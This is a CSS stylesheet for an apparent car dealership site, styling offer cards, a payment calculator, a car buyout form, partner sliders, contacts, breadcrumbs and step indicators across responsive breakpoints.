.offer__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:48px; line-height:16px; font-weight:300; margin-top:25px; color:#98a9af}
.offer__dealer .place-icon {width:10px; min-width:10px; height:14px; margin-right:5px; fill:#98a9af}
.offer_list {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); border:none}
.offer_list:nth-child(2n) {margin-right:0}
.offer_list:nth-child(1n) {margin-right:0}
.offer_list .card {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:20px}
.offer_list .card:nth-child(2n) {margin-right:0}
.offer_list .card:nth-child(1n) {margin-right:0}
@media (max-width:1365px) {.offer_list .card {max-width:100%; margin-right:0 !important}
}
.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; width:300px; height:250px; border:0; border-radius:6px 0 0 6px; padding-top:inherit}
@media (max-width:1365px) {.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:210px}
}
.offer_list .card .offer__plate-wrap {display:none}
.offer_list .card .offer__list-wrap {display:block}
.offer_list .card .offer__badges {display:-webkit-box; display:-ms-flexbox; display:flex; padding-left:10px}
.offer_list .card .offer__badges .badge {margin:0; margin-right:10px}
.offer_list .card .offer__badges .badge:last-child {margin-right:0}
.offer_list .card .offer__info {height:250px; border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.offer_list .card .offer__info {height:210px; padding:10px 15px}
}
.offer_list .card .offer__info-row {position:relative; margin-bottom:25px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1365px) {.offer_list .card .offer__info-row {margin-bottom:15px}
}
.offer_list .card .offer__info-row:last-child {margin-bottom:0; background:#f5f7fa; border-radius:6px}
.offer_list .card .offer__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.offer_list .card .offer__title {font-size:14px}
}
.offer_list .card .offer__favourite {position:absolute; top:5px; right:35px; margin:0; z-index:3}
.offer_list .card .offer__compare {position:absolute; top:5px; right:5px; margin:0; z-index:3}
.offer_list .card .offer__price {font-size:24px; line-height:29px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
.offer_list .card .offer__price span {display:block; text-align:right}
.offer_list .card .offer__price .new {font-size:24px}
.offer_list .card .offer__price .old {font-size:16px}
.offer_list .card .offer__price .monthly {text-align:right}
.offer_list .card .offer__row {display:block; padding-right:180px}
.offer_list .card .offer__row:not(:last-child) {margin-bottom:6px}
.offer_list .card .offer__row_list {display:block}
@media (max-width:1365px) {.offer_list .card .offer__row_list {margin-bottom:0}
}
.offer_list .card .offer__features {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer_list .card .offer__feature {display:block; margin-right:0; border-left:1px solid #e2e2e2; padding:0 40px}
.offer_list .card .offer__feature:nth-child(1) {border-left:none; padding-left:0}
.offer_list .card .offer__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:5px; white-space:nowrap}
.offer_list .card .offer__feature-value {font-weight:500; font-size:14px; line-height:17px; white-space:nowrap}
.offer_list .card .offer__dealer {margin:0; position:relative; right:0; bottom:0; width:auto; padding-left:20px; padding-right:10px; color:#131313}
.offer_list .card .offer__dealer .place-icon {fill:#131313}
.offer_list .card .offer__button {margin-top:0 !important; position:relative; right:0; bottom:0}
.offer_list .card .offer__button .button:before {content:""; display:block; width:20px; height:48px; background:#fff; position:absolute; top:0; left:-20px}
.offer_list .card .offer__button .button:after {content:""; display:block; width:6px; height:48px; border-top-right-radius:6px; border-bottom-right-radius:6px; background:#f5f7fa; position:absolute; top:0; left:-20px}
@media (max-width:767px) {.offer-carousel {position:relative; margin:30px auto 0 auto; overflow-x:visible; overflow-y:clip}
}
.offer-carousel + .offers__more {position:absolute; top:4px; right:15px; width:140px; padding:12px 0; background:#f6f7fb; border-radius:10px}
.offer-carousel + .offers__more-link {border-bottom:none}
.offer-carousel .offer {display:block}
@media (max-width:1023px) {.offer-carousel .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:767px) {.offer-carousel .offer {margin-bottom:0}
 .offer-carousel .offer:not(:first-child) {display:none}
}
.offer-carousel .offer-nav {display:none}
@media (max-width:767px) {.offer-carousel .offer-nav {position:absolute; bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #d5d5d5; border-radius:6px; color:#131313; width:calc(10% + 8px); height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
 .offer-carousel .offer-nav:hover {background-color:#f5f7fa}
 .offer-carousel .offer-nav.offer-prev {left:-13px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
 .offer-carousel .offer-nav.offer-next {right:-13px}
 .offer-carousel .offer-nav svg {fill:#131313; width:22px; height:12px}
}
.offer-carousel .owl-item {height:100%}
.main-calc {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.main-calc:before {content:""; width:100%; height:100%; position:absolute; left:-95%; background-color:#da291c}
@media (max-width:1365px) {.main-calc:before {left:-59%}
}
@media (max-width:767px) {.main-calc {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:30px}
 .main-calc:before {content:none}
}
.main-calc__wrap {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:15px 0}
@media (max-width:767px) {.main-calc__wrap {display:block}
}
.main-calc__wrap .calc-payment {margin-bottom:15px}
.main-calc__wrap .payment-sum {display:inline-block; margin:0 auto 30px auto; font-size:20px; text-align:center; white-space:nowrap; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.main-calc__wrap .payment-sum {display:block}
}
@media (max-width:575px) {.main-calc__wrap .payment-sum {font-size:16px}
}
.main-calc__wrap .payment-sum span {font-weight:900; font-size:30px}
@media (max-width:575px) {.main-calc__wrap .payment-sum span {font-size:24px}
}
.main-calc__item_large {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-bottom:50px}
.main-calc__item_small {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(50% - 20px); flex-basis:calc(50% - 20px)}
@media (max-width:767px) {.main-calc__item_small {margin-bottom:50px}
}
.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px; margin-right:50px; background-color:#da291c; padding:60px 60px 60px 0; position:relative}
@media (max-width:1023px) {.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 290px; flex:0 0 290px; margin-right:30px; padding:30px 20px 30px 0}
}
@media (max-width:767px) {.main-calc__form {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-right:0; padding:15px 15px 0 15px; text-align:center}
}
.main-calc__form-title {color:#fff; font-weight:700; font-size:26px; line-height:31px; margin-bottom:25px}
.main-calc__form-rules {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:27px}
@media (max-width:767px) {.main-calc__form-rules {margin-bottom:0}
}
.main-calc__form-rules .input-checkbox input[type="checkbox"]:checked + span:before {background-color:transparent; border-color:#fff}
.main-calc__form-rules span {color:#fff !important}
.main-calc__form-rules span:before {border:1px solid #fff}
.main-calc__form-rules a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.main-calc__form-rules a:hover {border-bottom:1px solid transparent}
.main-calc__form-button button {color:#fff; background-color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; border:none}
.main-calc__form-button button:hover {color:#131313; background-color:#fff}
@media (max-width:767px) {.main-calc__form-button {-webkit-transform:translateY(50%); -ms-transform:translateY(50%); transform:translateY(50%)}
}
.main-calc__form input {margin-bottom:10px}
.main-calc .range__value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:8px 0}
@media (max-width:1365px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.main-calc .range__value {-ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:575px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-calc .range__value-wrap {width:100%}
.main-calc .input-text {height:42px; max-width:220px; margin-left:10px; background-color:#fff; border-color:#ededed}
@media (max-width:1365px) {.main-calc .input-text {margin-left:0; margin-top:5px}
}
@media (max-width:1023px) {.main-calc .input-text {font-size:15px}
}
.rate-car {display:inline-block}
@media (max-width:1023px) {.rate-car {display:block}
}
.rate-car__wrap {max-width:700px; -webkit-box-flex:0; -ms-flex:0 1 700px; flex:0 1 700px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin:0 auto 10px; padding-top:30px}
.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
.rate-car__item .input-text {background-color:#fff}
.rate-car__item .input-text::-webkit-input-placeholder {opacity:1}
.rate-car__item .input-text::-moz-placeholder {opacity:1}
.rate-car__item .input-text::-ms-input-placeholder {opacity:1}
.rate-car__item .input-text::placeholder {opacity:1}
.rate-car__item .jq-selectbox__select {opacity:1 !important; background:#fff !important}
.rate-car__item .jq-selectbox__select:hover {background:#fff !important}
.rate-car__item .jq-selectbox__select-text {opacity:1 !important}
.rate-car__item:nth-child(4n) {margin-right:20px}
.rate-car__item:nth-child(3n) {margin-right:0}
@media (max-width:767px) {.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .rate-car__item:nth-child(2n) {margin-right:0}
 .rate-car__item:nth-child(1n) {margin-right:0}
}
.rate-car__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:0 auto 30px}
.rate-car .form-rules {color:#98a9af}
.rate-car .form-rules a {text-decoration:underline}
.rate-car-bg {position:absolute; right:0; top:0; bottom:0; margin:auto; max-width:calc(100vw - (100vw - 1310px + 30px) / 2 - 700px)}
@media (max-width:1365px) {.rate-car-bg {max-width:calc(100vw - (100vw - 1024px + 30px) / 2 - 700px)}
}
@media (max-width:1023px) {.rate-car-bg {display:none}
}
.partners {padding-top:30px}
@media (max-width:767px) {.partners {padding-top:20px}
}
.partners__slider {padding:0 100px}
@media (max-width:1023px) {.partners__slider {padding:0 50px}
}
@media (max-width:767px) {.partners__slider {padding:0; padding-right:50px}
 .partners__slider .owl-stage-outer {overflow:visible}
}
.partners__image {width:100%; height:60px; margin-bottom:15px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.partners__image img {width:auto !important; max-width:none !important; max-height:100%}
.partners__title {font-size:16px; text-align:center}
.main-contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
@media (max-width:767px) {.main-contacts {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center}
}
.main-contact {margin-left:70px}
@media (max-width:1023px) {.main-contact {margin-left:30px}
}
@media (max-width:767px) {.main-contact {margin-left:0 !important; margin-bottom:15px}
}
.main-contact__tel {font-weight:700; font-size:18px; margin-bottom:3px; display:inline-block}
@media (max-width:1023px) {.main-contact__tel {white-space:nowrap}
}
@media (max-width:767px) {.main-contact__tel {font-size:15px}
}
.main-contact__address {position:relative; line-height:17px; color:#98a9af}
@media (max-width:1023px) {.main-contact__address {white-space:normal; font-size:13px}
}
@media (max-width:767px) {.main-contact__address {font-size:12px; white-space:inherit}
}
.main-contact__address svg {width:10px; height:14px; fill:currentColor; margin-right:4px; margin-top:3px}
.main-contact__address span br {display:none}
@media (max-width:1365px) {.main-contact__address span br {display:initial}
}
.mobile-contacts {display:none; position:fixed; width:100%; left:0; top:70px; background:#fff; -webkit-box-shadow:0 8px 10px -10px; box-shadow:0 8px 10px -10px; text-align:center; padding:15px}
.mobile-contacts .main-contact {margin-left:0 !important; width:100%}
.mobile-contacts .main-contact br {display:none}
.mobile-contacts-icon {float:left; margin-top:6px; margin-right:30px}
.mobile-contacts-icon svg {fill:none; stroke:#98a9af; width:30px; height:30px}
.menu-btn {display:none}
@media (max-width:767px) {.menu-btn {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .menu-btn__wrap {position:relative; height:30px; width:100%; max-width:30px}
 .menu-btn span {position:absolute; background:url("../img/style/icons/icon_menu.svg") no-repeat center center; background-size:contain; height:2px; width:100%; top:50%; margin-top:-1px; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
 .menu-btn span:nth-child(1) {-webkit-transform:translateY(-7px); -ms-transform:translateY(-7px); transform:translateY(-7px)}
 .menu-btn span:nth-child(2) {-webkit-transform:translateY(7px); -ms-transform:translateY(7px); transform:translateY(7px)}
 .menu-btn.active span:nth-child(1) {-webkit-transform:translateY(0px) rotate(-45deg); -ms-transform:translateY(0px) rotate(-45deg); transform:translateY(0px) rotate(-45deg)}
 .menu-btn.active span:nth-child(2) {-webkit-transform:translateY(0px) rotate(45deg); -ms-transform:translateY(0px) rotate(45deg); transform:translateY(0px) rotate(45deg)}
}
.breadcrumbs {margin:15px 0; z-index:0; position:relative}
@media (max-width:767px) {.breadcrumbs {display:none}
}
.breadcrumbs__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.breadcrumbs__item {font-size:14px; line-height:17px}
.breadcrumbs__link {margin-right:8px}
.breadcrumbs__link a {border-bottom:1px solid transparent; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.breadcrumbs__link:after {content:"/"; margin-left:5px}
.breadcrumbs__link:hover a {border-bottom:1px solid currentColor}
.breadcrumbs__current {color:#98a9af}
.breadcrumbs__current br {display:none}
.buyout-form {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:50px}
@media (max-width:1023px) {.buyout-form {margin-top:35px}
}
@media (max-width:767px) {.buyout-form {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
.buyout-form.main .buyout-form__submit {margin-bottom:0}
.buyout-form.main .buyout-form__result-wrap {background:transparent; -webkit-box-shadow:none; box-shadow:none; padding:0 30px}
.buyout-form.main .buyout-form__result-image {margin-bottom:0}
.buyout-form.main .jq-selectbox__select {background-color:#fff}
.buyout-form.main .input-text {background-color:#fff}
.buyout-form.main .terms {font-size:12px; line-height:14px; color:#98a9af}
.buyout-form.main .terms a {text-decoration:underline}
.buyout-form .second-step {display:none; min-width:50%; max-width:50%}
@media (max-width:767px) {.buyout-form .second-step {min-width:100%; max-width:100%}
}
.buyout-form .second-step .buyout-form__row:last-child .buyout-form__input {min-width:calc(100% - 15px)}
.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-right:15px}
@media (max-width:1023px) {.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 1 - (15px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (15px * (1 - 1)) / 1); max-width:calc(100% / 1 - (15px * (1 - 1)) / 1)}
}
.buyout-form__title {font-weight:bold; font-size:20px; line-height:24px; margin:10px 0 25px 0}
@media (max-width:1365px) {.buyout-form__title {margin-bottom:16px}
}
@media (max-width:767px) {.buyout-form__title {text-align:center}
}
.buyout-form__col:nth-child(1) {margin-right:40px; -webkit-box-flex:0; -ms-flex:0 0 720px; flex:0 0 720px; max-width:720px}
@media (max-width:1365px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:1; -ms-flex:1 0 560px; flex:1 0 560px; margin-right:30px}
}
@media (max-width:1023px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:767px) {.buyout-form__col:nth-child(1) {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px; margin-right:0; margin-bottom:20px}
}
.buyout-form__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:767px) {.buyout-form__col:nth-child(2) {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px}
}
.buyout-form__inputs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.buyout-form__inputs {display:block}
}
.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
.buyout-form__input:nth-child(5n) {margin-right:15px}
.buyout-form__input:nth-child(4n) {margin-right:0}
.buyout-form__input:nth-child(n + 7) {margin-top:20px}
@media (max-width:1365px) {.buyout-form__input:nth-child(n + 7) {margin-top:0}
}
.buyout-form__input:last-child {margin-right:0}
@media (max-width:1023px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-bottom:16px}
 .buyout-form__input:nth-child(3n) {margin-right:15px}
 .buyout-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:16px; margin-right:0 !important}
 .buyout-form__input:nth-child(2n) {margin-right:0}
 .buyout-form__input:nth-child(1n) {margin-right:0}
}
.buyout-form__input .terms {margin-right:20px; -ms-flex-preferred-size:calc((100% / 3) * 2 + 20px); flex-basis:calc((100% / 3) * 2 + 20px); max-width:calc((100% / 3) * 2 + 20px)}
.buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1023px) {.buyout-form__row {display:block; margin-bottom:20px}
}
.buyout-form .button {width:100%; white-space:nowrap}
@media (max-width:1023px) {.buyout-form .button {margin-left:0; margin-top:14px; width:100%}
}
.buyout-form__send-wrap {width:100%; min-width:100%}
@media (max-width:767px) {.buyout-form__send-wrap.second-step {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child {margin-bottom:0; margin-top:25px}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child .buyout-form__input {margin-bottom:0}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__input:nth-child(2n + 1) {margin-right:15px}
}
.buyout-form__result-wrap {border-radius:5px; background:#fff; -webkit-box-shadow:0 15px 30px rgba(0,0,0,0.1); box-shadow:0 15px 30px rgba(0,0,0,0.1); padding:30px}
@media (max-width:1023px) {.buyout-form__result-wrap {padding:15px}
}
@media (max-width:767px) {.buyout-form__result-wrap {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-bottom:15px}
}
.buyout-form__result-wrap.second-step {min-width:calc(50% - 7.5px); max-width:calc(50% - 7.5px)}
@media (max-width:767px) {.buyout-form__result-wrap.second-step {min-width:100%; max-width:100%}
}
.buyout-form__result-image {margin-bottom:15px}
.buyout-form__result-title {font-weight:bold; font-size:16px; line-height:19px; margin-bottom:16px}
.buyout-form__result-table {position:relative}
.buyout-form__result-table .no-price {display:none; position:absolute; top:0; left:0; width:100%; height:100%; background:#fff; text-align:center; padding:0 15px; font-weight:700}
.buyout-form__result-table .est-result {width:100%}
.buyout-form__result-table .est-result__title {color:#98a9af; font-size:18px; font-weight:600; margin-bottom:15px}
.buyout-form__result-table .est-result__price {font-size:24px; font-weight:700; color:#da291c}
.advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:-20px}
@media (max-width:1023px) {.advantages {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:767px) {.advantages {display:block; padding-right:30px}
 .advantages .owl-stage-outer {overflow:visible}
}
.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 5 - (20px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (20px * (5 - 1)) / 5); max-width:calc(100% / 5 - (20px * (5 - 1)) / 5); background-color:#fff; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:30px 25px 20px}
.advantages__item:nth-child(6n) {margin-right:20px}
.advantages__item:nth-child(5n) {margin-right:0}
@media (max-width:1023px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
 .advantages__item:nth-child(4n) {margin-right:20px}
 .advantages__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
 .advantages__item:nth-child(2n) {margin-right:0}
 .advantages__item:nth-child(1n) {margin-right:0}
}
.advantages__image {height:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:25px}
.advantages__image img {width:auto !important}
.advantages__title {font-size:16px; line-height:19px; font-weight:500}
@media (max-width:767px) {.advantages__title {min-height:38px}
}
.buyout-terms {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.buyout-terms {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 660px; flex:0 0 660px; margin-right:75px}
@media (max-width:1365px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 430px; flex:0 0 430px; margin-right:55px}
}
@media (max-width:1023px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px; margin-right:40px}
}
@media (max-width:767px) {.buyout-terms__info {margin-right:0; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-top:25px}
}
.buyout-terms__descr {margin:40px 0 50px; font-size:16px; line-height:24px}
@media (max-width:1023px) {.buyout-terms__descr {margin:30px 0}
}
.buyout-terms__image {overflow:hidden}
.buyout-terms__image-wrap {margin-right:-20%}
@media (max-width:1365px) {.buyout-terms__image-wrap {margin-right:-40%}
}
@media (max-width:767px) {.buyout-terms__image-wrap {margin-right:0}
}
.buyout-steps {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:767px) {.buyout-steps {display:block}
}
.buyout-steps__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; position:relative}
.buyout-steps__item:before {position:absolute; content:""; height:1px; width:100%; left:4px; top:25px; margin-left:calc(50% - 25px); background:url("../img/style/icons/icon_step_dash.svg") repeat-x left center; background-size:contain}
@media (max-width:767px) {.buyout-steps__item:before {margin-left:0; -webkit-transform-origin:left top; -ms-transform-origin:left top; transform-origin:left top; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); left:25px}
}
.buyout-steps__item:nth-child(1) {-ms-flex-preferred-size:437px; flex-basis:437px}
.buyout-steps__item:nth-child(2) {-ms-flex-preferred-size:352px; flex-basis:352px; padding-left:25px; padding-right:25px}
@media (max-width:767px) {.buyout-steps__item:nth-child(2) {padding-left:0; padding-right:0}
}
.buyout-steps__item:nth-child(3) {-ms-flex-preferred-size:376px; flex-basis:376px}
.buyout-steps__item:nth-child(3):before {display:none}
@media (max-width:767px) {.buyout-steps__item:nth-child(3) {margin-bottom:0}
}
@media (max-width:1023px) {.buyout-steps__item {padding-right:20px}
}
@media (max-width:767px) {.buyout-steps__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-bottom:40px; overflow:hidden}
}
